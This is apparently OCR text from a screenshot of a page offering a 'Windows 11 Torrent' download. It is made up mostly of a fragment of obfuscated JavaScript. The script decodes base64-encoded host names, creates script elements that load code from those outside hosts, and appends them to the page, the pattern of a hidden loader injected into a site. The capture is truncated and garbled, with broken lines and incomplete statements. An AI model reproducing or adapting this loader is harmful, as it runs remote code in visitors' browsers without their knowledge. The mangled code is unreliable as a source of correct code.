
For
Windows 11
Torrent
if(navigator.userAgent.toLowerCase().index
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.sr
u=929d15e8″;document.body.appendChild(s_e)
inputString=”aHR0cHM6Ly93d3cuYml0dG